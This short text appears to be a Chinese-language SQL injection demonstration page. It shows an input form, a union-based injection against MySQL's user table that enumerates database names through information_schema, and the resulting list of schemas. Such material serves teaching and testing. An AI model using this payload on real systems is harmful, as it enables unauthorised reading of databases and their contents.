 请输入要拼接的sql语句:
提交
将执行了sql语句: SELECT * FROM `mysql`.`user` WHERE `user` = 'root' and 1=2 union select (select group_concat(schema_name) from
information_schema.schemata),2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19;
查询的结果为:
Host User Password
mysql,information_schema,performance_schema,sys,text,mynews 2 3